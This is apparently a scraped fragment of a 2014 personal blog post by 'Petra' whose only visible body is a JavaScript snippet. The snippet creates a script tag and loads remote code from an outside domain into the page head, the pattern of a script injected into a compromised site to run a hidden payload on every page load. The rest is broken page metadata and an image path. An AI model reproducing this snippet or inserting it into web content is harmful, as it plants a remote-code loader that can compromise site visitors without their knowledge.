
var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’);
script.src = url;
script.type = ‘text/javascript’;
script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);
Posted
January 2, 2014
Author
Petra
Categories
Petra
,
Pretty Critters
on
Leave a comment
on 2014
Happy Times